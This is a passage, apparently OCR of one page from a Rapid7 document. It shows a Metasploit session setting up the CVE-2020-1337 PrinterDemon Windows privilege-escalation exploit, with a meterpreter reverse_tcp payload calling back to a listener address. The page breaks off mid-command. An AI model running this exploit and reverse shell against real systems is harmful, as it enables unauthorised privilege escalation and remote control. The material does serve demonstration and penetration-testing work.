 JUNCTION_PATH no Path to use as junction (%TEMP%/%RAND% by default).
PRINTER_NAME iHFWk yes Printer Name to use (%RAND% by default).
RESTART_TARGET false no Restart the target after exploit (you will lose your session until a second reboo
t).
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set session 1
session => 1
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set restart_target true
restart_target => true
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set wf
23 RAPID7